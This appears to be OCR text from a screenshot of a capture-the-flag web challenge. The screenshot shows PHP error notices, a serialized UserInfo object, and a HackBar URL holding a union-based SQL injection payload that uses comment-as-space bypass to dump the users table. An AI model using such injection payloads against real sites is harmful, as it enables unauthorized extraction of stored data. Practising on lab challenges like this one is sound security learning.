 不安全 | 8930fe7c-7854-4453-aff5-39f07fb4167e.node4.buuoj.cn:81/view.php?no=-1/**/union/**/select%201,(sel...
应用 代码审计 Blog Tips 渗透测试 Q 待
Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
O:8:"UserInfo":3:
{s:4:"name";s:4:"test";s:3:"age";i:1;s:4:"blog";s:13:"www.baidu.com";}
Notice: Trying to get property of
non-object in
/var/www/html/view.php on line
53
Notice: Trying to get pr
non-object in
/var/www/html/view.p
56
Elements Console Sources Network Performance Memory Application Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://8930fe7c-7854-4453-aff5-39f07fb4167e.node4.buuoj.cn:81/view.php?no=-1/**/union/**/select 1,(select/**/group_concat(data)/**/from/**/users),3,4